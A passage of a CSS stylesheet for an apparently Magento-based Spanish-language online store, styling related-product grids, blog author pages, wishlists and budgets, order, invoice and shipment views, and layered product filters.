    .block.related .products-grid .product-image-container {
        height: 220px;
    }

    .block.related .products-grid .product-items {
        margin-left: -15px !important;
    }
}

@media (max-width: 576px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-items {
        margin: auto !important;
    }
}

@media (max-width: 420px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 1 - 15px - 0.1px) !important;
    }
}

.blog-page.blog-author-view .page-title-wrapper .page-title {
    display: none;
}

.blog-page.blog-author-view .author {
    border: 1px solid #ddd;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px;
    position: relative;
    padding-left: 220px;
    min-height: 220px;
}

.blog-page.blog-author-view .author .block-img {
    width: 180px;
    position: absolute;
    left: 20px;
}

.blog-page.blog-author-view .author .block-img img {
    width: 100% !important;
}

.blog-page.blog-author-view .author .block-content {
    margin-bottom: 0;
}

.blog-page.blog-author-view .author .block-description {
    padding: 10px 0;
    width: 100%;
}

.blog-page.blog-author-view .author .block-description .h3 {
    font-size: 32px;
    font-weight: 700;
}

.blog-page.blog-author-view .author .block-description .h4 {
    font-size: 22px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .blog-page.blog-author-view .author {
        padding-left: 180px;
        min-height: 180px;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 140px;
    }

    .blog-page.blog-author-view .author .block-description .h3 {
        font-size: 28px;
    }

    .blog-page.blog-author-view .author .block-description .h4 {
        font-size: 18px;
    }
}

@media (max-width: 576px) {
    .blog-page.blog-author-view .author {
        padding-left: 20px;
        min-height: auto;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 120px;
        display: block;
        float: none;
        margin: auto;
        position: relative;
        left: auto;
    }

    .blog-page.blog-author-view .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .blog-page.blog-author-view .author .block-content {
        text-align: center;
    }
}

.field-recaptcha,
.grecaptcha-badge {
    display: none;
}

/*Ayuda*/
.cms-ayuda .h1.about-title {
    display: none;
}

.standard-list {
    text-align: left;
    margin-top: 30px;
    font-weight: 300;
    margin-bottom: 30px;
    color: #333;
}

.video-container {
    padding: 15px 0 0;
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.video-container .video {
    width: 40%;
}

.video-container .video-description {
    width: 60%;
    padding-left: 30px;
}

.video-description h3 {
    font-size: 22px;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    text-align: left;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: 500;
}

.video-description p {
    font-weight: 300;
}

.video-container .mf-ytw-youtube {
    height: 100% !important;
    margin-bottom: 0;
}

.video-container .mf-ytw-wrapper,
.video-container .mf-ytw-wrapper iframe {
    height: 210px !important;
}

@media (max-width: 1199px) {
    .video-container .video {
        width: 45%;
    }

    .video-container .video-description {
        width: 55%;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 210px !important;
    }
}

@media (max-width: 991px) {
    .video-container {
        flex-flow: column wrap;
        margin-bottom: 30px;
    }

    .video-container .video {
        width: 100%;
        margin-top: 10px;
        order: 2;
    }

    .video-container .video-description {
        width: 100%;
        padding: 0;
        order: 1;
    }

    .video-container .video-description h3 {
        margin-top: 0;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 260px !important;
    }
}

@media (max-width: 576px) {
    .video-container h3 {
        font-size: 20px;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 280px !important;
    }
}

@media (max-width: 380px) {
    .video-container {
        text-align: center;
    }

    .video-container h3 {
        text-align: center;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 160px !important;
    }
}

body:not(.storelocator-index-store) .contact-form .form .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    border: 0;
    text-transform: uppercase;
}

.contact-form .form .fieldset > .legend span {
    margin: auto;
}

.contact-form .form .field {
    text-align: left;
}

.contact-form .form .field.note.no-label {
    margin-bottom: 40px;
    text-align: center;
    display: none;
}

.contact-form .actions-toolbar {
    text-align: right;
}

.contact-form .actions-toolbar .primary {
    float: none;
}

.contact-form .actions-toolbar .primary .action {
    margin-right: 0;
}

@media (max-width: 991px) {
    .contact-form .form .field {
        margin-right: 0;
        float: none;
        width: 100%;
    }

    .contact-form .actions-toolbar .primary .action {
        margin-right: 0;
        width: auto;
    }
}

@media (max-width: 576px) {
    .contact-form .actions-toolbar .primary .action {
        width: 100%;
    }
}

.label-stock.stock-permanente {
    background-color: #509c9c;
}

.label-stock.liquidacion {
    background-color: #ff9673;
}

.label-stock.entrega-en---dias,
.label-stock.entrega-en----dias,
.entrega-consultar {
    background-color: #fdcc00;
}

.label-ma {
    display: inline-block;
    position: relative;
    padding-left: 32px;
    padding-right: 8px;
}

.label-ma:before {
    content: "";
    width: 26px;
    height: 26px;
    position: absolute;
    left: -3px;
    top: -3px;
    background: url(../images/check-act.svg) center center no-repeat;
    background-size: cover;
    filter: grayscale(100%);
    opacity: 0.5;
}

.multiplewishlist-index-view .page-title-wrapper {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-index-view .title-budgets {
        margin-top: 30px;
        margin-bottom: 10px;
    }
}

button.action.btn-actions.edit-wishlist-item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 5px !important;
    margin: 0;
}

button.action.btn-actions.edit-wishlist-item-qty i {
    color: #999;
    font-size: 18px;
}

.title-budgets {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.title-budgets h2 > span {
    text-transform: uppercase;
    font-size: 24px;
}

.title-budgets h2 > a {
    font-size: 14px;
}

.header-note p {
    color: #666;
    font-size: 13px;
}

@media (max-width: 576px) {
    .title-budgets {
        display: block;
    }

    .title-budgets .account-title-section {
        text-align: center;
    }

    .title-budgets h2.account-title-section > span {
        display: block;
        font-size: 20px;
    }

    .title-budgets .budget-date {
        font-size: 16px;
        position: relative;
        text-align: start;
        display: block;
    }

    .header-note p {
        font-size: 12px;
        text-align: center;
    }

    .header-note p b a {
        padding: 2px 4px;
        border-radius: 2px;
        font-size: 11px;
    }
}

.edit-title-budget .form-control,
.mw-rewardpoint-validate-coupon-code .form-control {
    font-size: 18px;
}

.edit-title-budget .form-control:disabled,
.table-comments textarea:disabled {
    opacity: 2;
    background: #fff;
    border: 0;
    box-shadow: none;
}

.multiplewishlist-share-view .title-budget-disabled .popover-trigger {
    width: 100%;
}

.multiplewishlist-share-view .page-title-wrapper {
    display: none;
}

.multiplewishlist-share-view .page-main {
    padding-top: 3em;
}

.popover-trigger {
    position: relative;
}

.popovers {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -100%);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    border: 1px solid #ddd !important;
    padding: 10px;
    margin-top: -10px;
    border-radius: 4px !important;
    background-color: #fff;
    width: 220px;
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.popovers:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.popovers:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.popover-trigger:hover .popovers {
    display: block;
    z-index: 9;
    opacity: 1;
    top: -10px;
}

i.icon-share {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    vertical-align: middle;
    background-image: url(../images/icon-share.svg);
    background-size: cover;
}

.popovers.popover-info-discount {
    width: 300px;
    max-width: inherit;
    top: 0;
    transform: translate(-50%, -94%);
}

.popovers.popover-info-discount .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .discount-icon,
.popovers .discount-text {
    width: 50%;
}

.popovers .discount-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-discount.svg);
    background-size: cover;
}

.popovers .discount-text {
    text-align: left;
}

.popovers .discount-text p {
    font-size: 13px;
    font-weight: 300;
}

.popovers.popover-info-mo {
    width: 300px;
    max-width: inherit;
}

.popovers.popover-info-mo .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .mo-icon,
.popovers .mo-text {
    width: 50%;
}

.popovers .mo-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-mo.svg);
    background-size: cover;
}

.popovers .mo-text {
    text-align: left;
}

.popovers .mo-text p {
    font-size: 13px;
    font-weight: 300;
}

.popover-title-budget .popover-body,
.table-comments .popover-body {
    padding: 0;
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    color: #666;
    font-weight: 300;
}

.popover-title-budget.popovers,
.table-comments .popovers {
    padding: 10px 10px 0;
}

.multiplewishlist-share-view .popover-qty-budget {
    width: 70px;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body {
    padding: 0;
    text-align: center;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body p {
    margin: 0;
}

.modal-popup._show {
    z-index: 1003 !important;
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(20vh);
    transform: translateY(20vh);
}

.modal-popup .modal-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    padding: 0;
    border: 0;
}

.modal-popup .action-close {
    padding: 10px;
}

.modal-popup .modal-inner-wrap .modal-content {
    text-align: center;
    border: 0;
}

.modal-popup .modal-footer {
    justify-content: center;
    border: 0;
}

.sales-order-view .order-status,
.sales-order-payment .order-status,
.sales-order-print .order-status,
.sales-order-invoice .order-status,
.sales-order-printinvoice .order-status,
.sales-order-shipment .order-status,
.sales-order-printshipment .order-status,
.sales-order-creditmemo .order-status,
.vreview-order-review .order-status {
    position: absolute;
    right: 0;
    margin: 0;
    background: #fff;
    border-color: #666;
    border-radius: 0;
}

.sales-order-print .order-date,
.sales-order-printinvoice .order-date,
.sales-order-invoice .order-date,
.sales-order-shipment .order-date,
.sales-order-printshipment .order-date,
.sales-order-creditmemo .order-date {
    display: block;
    margin: 0 0 5px !important;
    font-size: 14px !important;
}

.sales-order-view .column.main .block-content,
.sales-order-payment .column.main .block-content,
.sales-order-shipment .column.main .block-content,
.sales-order-invoice .column.main .block-content,
.sales-order-creditmemo .column.main .block-content {
    position: relative;
}

.sales-order-view .order-title-default,
.sales-order-payment .order-title-default,
.sales-order-invoice .order-title-invoice,
.sales-order-printinvoice .order-title-invoice,
.sales-order-shipment .order-title-shipment,
.sales-order-printshipment .order-title-shipment,
.sales-order-creditmemo .order-details-items.creditmemo .order-title {
    padding: 10px;
    line-height: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sales-order-view .order-title-default {
    display: none !important;
}

.order-details-items .order-title > strong {
    font-size: 20px;
    font-weight: 400;
}

.sales-order-view .page-title-wrapper,
.sales-order-payment .page-title-wrapper,
.sales-order-print .page-title-wrapper,
.sales-order-invoice .page-title-wrapper,
.sales-order-printinvoice .page-title-wrapper,
.sales-order-shipment .page-title-wrapper,
.sales-order-printshipment .page-title-wrapper,
.sales-order-creditmemo .page-title-wrapper {
    margin: 15px 0;
    position: relative;
}

.sales-order-print .page-title-wrapper .page-title,
.sales-order-invoice .page-title-wrapper .page-title,
.sales-order-printinvoice .page-title-wrapper .page-title,
.sales-order-shipment .page-title-wrapper .page-title,
.sales-order-printshipment .page-title-wrapper .page-title,
.sales-order-creditmemo .page-title-wrapper .page-title {
    width: 70%;
}

.sales-order-view .page-title-wrapper .page-title .base,
.sales-order-payment .page-title-wrapper .page-title .base,
.sales-order-print .page-title-wrapper .page-title .base,
.sales-order-invoice .page-title-wrapper .page-title .base,
.sales-order-printinvoice .page-title-wrapper .page-title .base,
.sales-order-shipment .page-title-wrapper .page-title .base,
.sales-order-printshipment .page-title-wrapper .page-title .base,
.sales-order-creditmemo .page-title-wrapper .page-title .base {
    width: auto;
    display: block;
}

.sales-order-print .block-order-description .well-white,
.sales-order-printinvoice .block-order-description .well-white,
.sales-order-printshipment .block-order-description .well-white,
.sales-order-creditmemo .block-order-description .well-white {
    height: auto !important;
    padding-bottom: 0 !important;
    max-height: inherit;
}

.sales-order-print .read-more-block,
.sales-order-printinvoice .read-more-block,
.sales-order-printshipment .read-more-block,
.sales-order-creditmemo .read-more-block {
    display: none;
}

.order-details-items.invoice {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items.creditmemo {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.creditmemo-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.sales-order-printinvoice .order-details-items.invoice .order-title,
.sales-order-printshipment .order-details-items.shipments .order-title {
    padding: 10px;
}

.sales-order-printinvoice .block-order-description,
.sales-order-printshipment .block-order-description {
    margin-top: 50px;
}

.order-details-items.shipments {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items .product-item-name {
    color: #333;
    font-weight: 300;
    margin: inherit !important;
    font-size: 1.4rem !important;
    line-height: 1.42857143;
}

.order-links .item strong {
    border: 1px solid #919191;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.order-links .item a {
    border: 1px solid #919191;
    border-bottom: 0;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.order-details-items .col.name {
    padding-top: 0.75rem;
}

.table-order-items .order-pager-wrapper.order-pager-wrapper-top {
    display: none !important;
}

.table-order-items ul.items-qty {
    margin: 0;
    padding: 0;
    list-style: none;
    min-width: 130px;
}

.table-order-items ul.items-qty li {
    line-height: 1.4;
    padding: 0;
    text-align: right;
    margin: 0;
}

.order-details-items .col.subtotal .price-excluding-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.table-order-items .cart-price .price {
    font-weight: 400;
    color: #000;
    font-size: 1.4rem;
}

.table-order-items .price-excluding-tax {
    font-size: inherit;
    line-height: inherit;
}

.table-order-items .product-item-name,
.table-order-items .product.name a {
    font-weight: 300;
}

.table-order-items .product-item-name {
    margin: 0;
}

.table-order-items .mark {
    background-color: #f9f9f9;
}

.table-order-items.history.table-vv-style tr:hover td {
    cursor: pointer;
}

.table-order-items.history.table-vv-style tr:hover td[data-th="Pedido #"] {
    text-decoration: underline;
}

.table-order-items tbody tr td.col,
.table-order-items ul.items-qty li {
    text-align: left !important;
}

.table-order-items thead tr th:last-child,
.table-order-items tbody tr td.col.subtotal {
    text-align: right !important;
}

.table-order-items tfoot tr td.right,
.table-order-items tfoot tr td.amount {
    text-align: right !important;
    background-color: transparent;
}

.table-order-items tfoot .mark {
    background-color: transparent;
    text-align: left;
}

.table-order-items tfoot tr td {
    padding: 0.75rem;
}

.table-order-items tfoot .earn_rewardpoint {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot tr:last-child {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot .earn_rewardpoint td {
    font-size: 14px;
    text-align: center;
}

.table-order-items tfoot .earn_rewardpoint td.mark {
    font-weight: bold;
    text-align: left;
}

.table-order-items tfoot .earn_rewardpoint td.amount {
    font-weight: bold;
}

.table-order-items tfoot .totals-tax th.mark {
    text-align: left;
}

.order-title .btn-group > .btn:first-child {
    display: none !important;
}

.order-title .btn-group > .btn span {
    white-space: nowrap;
}

.order-title.order-title-creditmemo .btn-group > .btn:first-child {
    display: inline-block !important;
}

.order-actions-toolbar .actions .action:not(:first-child) {
    margin-left: -1px;
}

.order-title.order-title-invoice .btn-group > .btn:last-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.invoice-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.block-order-description .well-white.no-paddy {
    padding: 0;
}

.block-order-description .row-box {
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
    border-bottom: 1px solid #ddd;
}

.block-order-description .row-box:last-child {
    border-bottom: 0;
}

.block-order-description .row-box .box {
    float: none;
    padding: 20px;
}

.block-order-description .row-box .box .box-content,
.block-order-description .box-content address {
    font-weight: 300;
    font-size: 14px;
    margin: 0;
}

.block-order-description .payment-method .title {
    font-size: 14px;
    line-height: 1.3;
}

.sales-order-view .block-order-description .payment-method .content .bank-box,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-print .block-order-description .payment-method .content .bank-box,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box {
    margin: 10px 0;
    width: 100%;
    display: block;
}

.sales-order-view .block-order-description .payment-method .content .bank-box b,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-print
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b {
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
    display: block;
}

.block-order-description .box-label {
    margin-bottom: 15px;
}

.block-order-description .well-white {
    overflow: hidden;
    max-height: 200px;
    position: relative;
    padding-bottom: 60px !important;
}

.block-order-description .well-white.expanded {
    width: 100%;
    max-height: none;
}

.block-order-description .read-more-block {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(255, 255, 255);
    background: linear-gradient(
        0deg,
        rgba(255, 255, 255, 1) 0%,
        rgba(255, 255, 255, 1) 50%,
        rgba(255, 255, 255, 0) 100%
    );
    z-index: 2;
    height: 85px;
    text-align: center;
    padding: 38px 0px 0;
}
.marketplace-quote-view
    .vendor-tab-container
    .product-container-vendor-tab
    .method-error-message-delivery {
    background: #d85f45;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}

.order-pager-wrapper.order-pager-wrapper-bottom {
    padding: 10px;
    padding-top: 10px !important;
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .table-order-items tfoot {
        display: table !important;
        width: 100%;
    }

    .table-order-items tfoot tr:after,
    .table-order-items tfoot tr:before {
        display: none !important;
    }

    .table-order-items tfoot > tr {
        display: table-row !important;
    }

    .table-order-items tfoot > tr td,
    .table-order-items tfoot > tr th {
        text-align: left !important;
        display: table-cell;
        width: auto !important;
        float: none !important;
    }

    .table-order-items tfoot > tr th.mark {
        width: auto !important;
        float: none !important;
        text-align: left !important;
    }

    .table-order-items tfoot tr td.right,
    .table-order-items tfoot tr td.amount {
        text-align: right !important;
    }

    .table-order-items thead tr th:last-child,
    .table-order-items tbody tr td.col.subtotal {
        text-align: left !important;
    }

    .order-details-items .order-title > strong {
        display: block;
    }

    .block-order-description .row-box {
        flex-flow: row wrap;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: inline-block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        margin: 0 !important;
    }

    .items.order-links {
        display: flex;
        position: relative;
        z-index: 2;
        align-items: stretch;
    }

    .order-links .item {
        float: left;
        margin: 0 -1px 0 0;
        line-height: 1.2;
        display: flex;
        align-items: stretch;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 13px 20px;
        border-bottom: 0;
        height: 100%;
    }

    .table-order-items .col.subtotal {
        border-top: 1px solid #dee2e6 !important;
        border-bottom: 0 !important;
    }

    .sales-order-view .column.main .block-content {
        top: -3px;
        border-top: 1px solid #ccc;
    }

    .order-details-items .table-order-items tbody td {
        border-top: 1px solid #dee2e6 !important;
    }

    .sales-order-view .order-title-default,
    .sales-order-payment .order-title-default,
    .sales-order-invoice .order-title-invoice,
    .sales-order-shipment .order-title-shipment,
    .sales-order-creditmemo .order-title-shipment {
        display: block;
    }

    .sales-order-view .order-title-default strong,
    .sales-order-payment .order-title-default strong,
    .sales-order-invoice .order-title-invoice strong,
    .sales-order-printinvoice .order-title-invoice strong,
    .sales-order-shipment .order-title-shipment strong,
    .sales-order-printshipment .order-title-shipment strong,
    .sales-order-creditmemo .order-title-creditmemo strong {
        margin-bottom: 5px;
    }

    .invoice-actions {
        top: -91px;
    }

    .table-order-items tr td .price-excluding-tax,
    .table-order-items ul.items-qty,
    .table-order-items ul.items-qty li .title {
        display: inline-block;
    }

    .table-order-items ul.items-qty li {
        text-align: left;
        display: inline-block;
        padding-right: 10px;
    }

    .block-order-description .block-content {
        margin-bottom: 55px;
    }

    .block-order-description .block-content .box-label {
        text-align: left;
    }

    .block-order-description .well-white {
        max-height: 160px;
    }

    .order-pager-wrapper .toolbar-amount {
        display: none;
    }

    .order-pager-wrapper.order-pager-wrapper-bottom {
        display: block;
        border-top: 0 !important;
        border-bottom: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        position: relative;
        right: auto;
        display: block;
        margin: auto;
        text-align: center;
    }

    .sales-order-view .order-status:before,
    .sales-order-payment .order-status:before,
    .sales-order-shipment .order-status:before,
    .sales-order-invoice .order-status:before,
    .sales-order-creditmemo .order-status:before,
    .vreview-order-review .order-status:before {
        content: "Estado:" " ";
        float: left;
    }

    .block-order-description .row-box {
        flex-flow: column wrap;
    }

    .block-order-description .row-box .box .box-content,
    .block-order-description .row-box .box .box-content address {
        font-weight: 300;
        font-size: 14px;
        margin: 0;
    }

    .block-order-description .row-box {
        border-bottom: 0;
    }

    .block-order-description .row-box .box {
        border-bottom: 1px solid #ddd;
        margin-bottom: 0 !important;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 10px;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        display: inline-block;
        margin: 10px 0 !important;
    }

    .sales-order-view .order-title-default .btn-group,
    .sales-order-payment .order-title-default .btn-group,
    .sales-order-invoice .order-title-invoice .btn-group,
    .sales-order-shipment .order-title-shipment .btn-group {
        align-items: stretch;
    }

    .sales-order-view .order-title-default .btn-group > .btn,
    .sales-order-payment .order-title-default .btn-group > .btn,
    .sales-order-invoice .order-title-invoice .btn-group > .btn,
    .sales-order-shipment .order-title-shipment .btn-group > .btn {
        display: flex;
        align-items: center;
        height: auto;
        min-height: 34px;
    }

    .sales-order-view .order-title-default .btn-group > .btn span,
    .sales-order-payment .order-title-default .btn-group > .btn span,
    .sales-order-invoice .order-title-invoice .btn-group > .btn span,
    .sales-order-shipment .order-title-shipment .btn-group > .btn span {
        line-height: 1.1;
    }

    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper {
        margin: 30px 0;
    }

    .sales-order-view .page-title-wrapper,
    .sales-order-payment .page-title-wrapper,
    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper,
    .sales-order-creditmemo .page-title-wrapper,
    .vreview-order-review .page-title-wrapper {
        text-align: center;
    }

    .invoice-actions {
        right: 50%;
        transform: translateX(50%);
        width: 180px;
        text-align: center;
        top: -82px;
    }
}

.page-with-filter .filter-options-item-category ol.items li.parent {
    display: none;
}

.page-with-filter .filter-options-item-category ol.items li.current {
    border: 0;
    padding: 0;
    padding-left: 0 !important;
    border-left: none !important;
    font-weight: 400;
    color: #333;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.page-with-filter .filter-options-item-category ol.items li.current a {
    line-height: 1;
    display: block;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a:hover {
    background: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a span {
    line-height: 1;
    display: block;
}

.page-with-filter .filter-options-item {
    border-bottom: 0;
    padding-bottom: 15px;
}

.page-with-filter .filter-options-title {
    padding-top: 15px;
    padding-left: 0 !important;
    padding-right: 20px !important;
    word-break: inherit;
    font-weight: 400;
    line-height: 1.2;
    font-size: 14px;
    text-transform: inherit;
}

.page-with-filter .filter-options-title:after {
    position: absolute;
    right: 10px;
    top: 15px;
    opacity: 0.4;
}

.page-with-filter .filter-options-title:hover:after {
    opacity: 1;
}

.page-with-filter .filter-options-item-category .filter-options-content {
    padding-left: 10px !important;
}

.page-with-filter .filter-options-item-category ol.items ol.items,
.page-with-filter .filter-options-item-category ol.items li,
.page-with-filter .sidebar .filter-options-content {
    padding-left: 0;
}

@media (min-width: 768px) {
    .page-with-filter .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
        line-height: 1;
        position: relative;
        display: flex;
        align-items: center;
    }

    .page-with-filter
        .sidebar
        .filter-content
        .filter-options-item-price
        .item {
        display: block;
    }
}

.page-with-filter .swissup-filter-item-checkbox {
    display: inline-block;
    margin-right: 5px;
}

.page-with-filter .swissup-filter-item-checkbox > div {
    display: inline-block;
    margin-right: 5px;
    height: 20px;
    position: relative;
    width: 20px;
}

.page-with-filter .swissup-filter-item-checkbox > div::after,
.page-with-filter .swissup-filter-item-checkbox > div::before {
    content: "";
    height: 20px;
    left: 0;
    top: 0;
    position: absolute;
    width: 20px;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 100%;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::after {
    border: none;
    border-radius: 0;
}

.page-with-filter #layered-filter-apply-tooltip.arrow-tooltip {
    margin: 8px;
    margin-left: 52px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply-tooltip-items-qty {
    line-height: 1;
    font-weight: 400;
    font-size: 13px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary {
    font-size: 12px;
    height: 32px;
    padding: 5px;
    margin-left: 7px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary
    span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-content .smile-es-range-slider {
    margin-top: 5px;
    padding-right: 33px;
    position: relative;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar {
    position: absolute;
    right: 9px;
    margin: 0;
    top: 2px;
}

@media (max-width: 767px) {
    .page-with-filter
        .filter-options-content
        .smile-es-range-slider
        .actions-toolbar {
        top: 13px;
    }

    .page-with-filter .block.filter.active {
        display: block;
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        overflow: scroll;
        bottom: 0;
        background-color: #fff;
        height: 100%;
    }

    .page-with-filter .filter.active .filter-title {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .page-with-filter .filter.active .filter-options {
        overflow: inherit;
        position: inherit;
        top: auto;
    }
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small {
    color: #fff;
    padding: 3px 6px 5px !important;
    height: 30px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small
    span {
    line-height: 1;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="message-box"] {
    padding: 5px 0 0;
    display: inline-block;
    font-size: 11px;
    display: none;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="from-label"],
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="to-label"] {
    font-size: 11px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
